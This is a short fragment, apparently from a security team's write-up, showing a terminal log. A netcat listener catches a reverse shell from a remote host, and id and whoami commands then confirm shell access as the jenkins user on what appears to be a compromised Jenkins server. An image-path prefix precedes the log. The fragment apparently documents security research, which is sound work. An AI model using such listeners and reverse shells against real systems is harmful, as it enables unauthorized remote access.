 root@localhost:~# nc -lvvp 12345
listening on [any] 12345 ...
Warning: forward host lookup failed for .101.vultr.com: No address associated with name
connect to [8.123] from .101.vultr.com [.101] 43742
bash: cannot set terminal process group (6): Not a tty
bash: no job control in this shell
bash-4.4$ id
id
uid=1000(jenkins) gid=1000(jenkins) groups=1000(jenkins)
bash-4.4$ whoami
whoami
jenkins
bash-4.4$
Tide安全团队